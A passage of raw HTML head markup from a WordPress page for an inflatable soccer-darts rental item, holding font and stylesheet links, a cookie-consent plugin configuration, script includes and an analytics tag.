icy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='searchio-live-search-css' href='https://mtpremiere.com/wp-content/plugins/inflatableoffice/search_widget/assets/styles/style.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://mtpremiere.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://mtpremiere.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"classic","preferenceCenterType":"pushdown","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#d0d5d2"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#d0d0d0","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"reject-button","styles":{"color":"#d0d0d0","background-color":"transparent","border-color":"#d0d0d0"}},{"tag":"settings-button","styles":{"color":"#d0d0d0","background-color":"transparent","border-color":"#d0d0d0"}},{"tag":"readmore-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#d0d0d0","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4E4B66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4E4B66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-classic-bottom{bottom: 0; left: 0;}.cky-classic-top{top: 0; left: 0;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; height: auto; width: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{width: 9px; height: 9px; margin: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 10px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 10px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center;}.cky-notice-des *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-category-direct-switch input[type=\"checkbox\"]:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid; border-color: #1863dc; padding: 8px 28px 8px 14px; position: relative;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-consent-bar .cky-btn-customize::after{position: absolute; content: \"\"; display: inline-block; top: 18px; right: 12px; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 6px solid; border-top-color: inherit;}.cky-consent-container.cky-consent-bar-expand .cky-btn-customize::after{transform: rotate(-180deg);}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin: 0;}.cky-notice-btn-wrapper{flex-wrap: wrap;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-btn-accept{order: 1; width: 100%;}.cky-btn-customize{order: 2;}.cky-btn-reject{order: 3; margin-right: 0;}.cky-consent-container.cky-consent-bar-expand .cky-consent-bar{display: none;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper, .cky-category-direct-preview-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-preference-wrapper{display: none;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand{animation: cky-classic-expand 1s;}.cky-consent-container.cky-classic-bottom.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-expand{0%{transform: translateY(50%);}100%{transform: translateY(0%);}}.cky-consent-container.cky-classic-top .cky-preference-wrapper{animation: cky-classic-top-expand 1s;}.cky-consent-container.cky-classic-top.cky-consent-bar-expand .cky-preference-wrapper{display: block;}@keyframes cky-classic-top-expand{0%{opacity: 0; transform: translateY(-50%);}50%{opacity: 0;}100%{opacity: 1; transform: translateY(0%);}}.cky-preference{padding: 0 24px; color: #212121; overflow-y: scroll; max-height: 48vh;}.cky-preference-center,.cky-preference,.cky-preference-header,.cky-footer-wrapper{background-color: inherit;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-accordion-wrapper{color: inherit;}.cky-preference-header .cky-btn-close{cursor: pointer; vertical-align: middle; padding: 0; margin: 0; display: none; background: none; border: none; height: auto; width: auto; min-height: 0; line-height: 0; box-shadow: none; text-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-header{margin: 16px 0 0 0; display: flex; align-items: center; justify-content: space-between;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-content-wrapper *{font-size: 14px;}.cky-preference-content-wrapper{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0; border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-body-wrapper .cky-preference-content-wrapper p{color: inherit; margin-top: 0;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des *{font-size: 14px;}.cky-accordion-header-des{color: #212121; font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-header-wrapper .cky-accordion-header-des p{color: inherit; margin-top: 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-cookie-des-table li div:last-child p:last-child{margin-bottom: 0;}.cky-prefrence-btn-wrapper{display: flex; align-items: center; justify-content: flex-end; padding: 18px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{text-shadow: none; box-shadow: none;}.cky-prefrence-btn-wrapper .cky-btn-accept,.cky-prefrence-btn-wrapper .cky-btn-reject{display: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-footer-wrapper{position: relative;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: 100%;}.cky-preference-center,.cky-preference,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 768px){.cky-preference{max-height: 35vh;}}@media (max-width: 576px){.cky-consent-bar-hide{display: none;}.cky-preference{max-height: 100vh; padding: 0;}.cky-preference-body-wrapper{padding: 60px 24px 200px;}.cky-preference-body-wrapper-reject-hide{padding: 60px 24px 165px;}.cky-preference-header{position: fixed; width: 100%; box-sizing: border-box; z-index: 999999999; margin: 0; padding: 16px 24px; border-bottom: 1px solid #f4f4f4;}.cky-preference-header .cky-btn-close{display: block;}.cky-prefrence-btn-wrapper{display: block;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin-top: 10px; margin-right: 0;}.cky-prefrence-btn-wrapper .cky-btn:first-child{margin-top: 0;}.cky-accordion:last-child{padding-bottom: 20px;}.cky-prefrence-btn-wrapper .cky-btn-accept, .cky-prefrence-btn-wrapper .cky-btn-reject{display: block;}.cky-footer-wrapper{position: fixed; bottom: 0; width: 100%;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-accordion-header-des, .cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-desc-btn{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-category-direct-preview-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: space-between; margin-top: 16px;}.cky-category-direct-preview{display: flex; flex-wrap: wrap; align-items: center; font-size: 14px; font-weight: 600; line-height: 24px; color: #212121;}.cky-category-direct-preview-section{width: 100%; display: flex; justify-content: space-between; flex-wrap: wrap;}.cky-category-direct-item{display: flex; margin: 0 30px 10px 0; cursor: pointer;}.cky-category-direct-item label{font-size: 14px; font-weight: 600; margin-right: 10px; cursor: pointer; word-break: break-word;}.cky-category-direct-switch input[type=\"checkbox\"]{display: inline-block; position: relative; width: 33px; height: 18px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; border: none; cursor: pointer; vertical-align: middle; outline: 0; top: 0;}.cky-category-direct-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-category-direct-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 15px; width: 15px; left: 2px; bottom: 2px; margin: 0; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s;}.cky-category-direct-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(14px); -ms-transform: translateX(14px); transform: translateX(14px);}.cky-category-direct-switch input[type=\"checkbox\"]:after{display: none;}.cky-category-direct-switch .cky-category-direct-switch-enabled:checked{background: #818181;}@media (max-width: 576px){.cky-category-direct-preview-wrapper{display: block;}.cky-category-direct-item{justify-content: space-between; width: 45%; margin: 0 0 10px 0;}.cky-category-direct-preview-btn-wrapper .cky-btn-preferences{width: 100%;}}@media (max-width: 352px){.cky-category-direct-preview{font-size: 12px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #3a76d8;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 15px; margin-left: 0;}.cky-rtl .cky-category-direct-item label{margin-right: 0; margin-left: 10px;}.cky-rtl .cky-category-direct-preview-section .cky-category-direct-item:first-child{margin: 0 0 10px 0;}@media (max-width: 992px){.cky-rtl .cky-category-direct-preview-btn-wrapper{margin-right: 0;}}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper .cky-btn-reject{margin-right: 8px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/simpleCart_v9.js?ver=6.9" id="simpleCart-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/jquery.timepicker.1_8_1.js?ver=6.9" id="timePicker-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/jquery.fancybox.js?ver=6.9" id="fancyBox-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/flickity.js?ver=6.9" id="flickity-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/widget-TentCalculator.js?ver=6.9" id="widget-TentCalcJS-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/smartmenus/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/custom.js?ver=6.9" id="designexo-custom-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/animation/animate.js?ver=6.9" id="animate-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/wow.js?ver=6.9" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://mtpremiere.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mtpremiere.com/wp-json/wp/v2/pages/2521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mtpremiere.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://mtpremiere.com/inventory/inflatable-games/soccer-darts/" />
<link rel='shortlink' href='https://mtpremiere.com/?p=2521' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPLK3VGBXG">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPLK3VGBXG');
</script><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
